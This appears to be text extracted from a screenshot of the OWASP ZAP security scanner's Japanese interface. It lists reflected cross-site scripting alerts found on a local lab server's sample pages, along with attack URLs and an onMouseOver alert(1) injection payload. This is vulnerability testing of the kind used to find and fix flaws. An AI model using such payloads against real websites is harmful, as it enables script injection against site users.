 GET:sample-a1
sample-a1
GET:sample-a2
sample-a2
<div style="color: " onMouseOver="alert(1);">sample</div>
&quot; onMouseOver=&quot;alert(1);
</body>
履歴 検索 アラート アウトプット 動的スキャン スパイダー
アラート (8)
Cross Site Scripting (Reflected) (10)
GET: http://192.168.99.100:86/sample-a1/?name=%3C%2Ftit
GET: http://192.168.99.100:86/sample-a2/?name=%3CscrIpt
GET: http://192.168.99.100:86/sample-a3/?name=%3C%2Fte
GET: http://192.168.99.100:86/sample-a4/?name=%3C%2Fsc
GET: http://192.168.99.100:86/sample-a5/?name=%3C%2Fxr
GET: http://192.168.99.100:86/sample-a6/?name=%3C%2Fpr
GET: http://192.168.99.100:86/sample-a7/?name=%22+onM
GET: http://192.168.99.100:86/sample-a8/?name=+onMouse
GET: http://192.168.99.100:86/sample-b1/?name=--%3E%3C
Cross Site Scripting (Reflected)
URL: http://192.168.99.100:86/sample-a7/?name=%22+onMouseOver%3D%22alert%281%2
9%3B
リスク: High
信頼性: Medium
パラメータ: name
攻撃: " onMouseOver="alert(1);
証拠: " onMouseOver="alert(1);
CWE ID: 79
WASC ID: 8
ソース: 有効 (40012 - Cross Site Scripting (Reflected))
説明: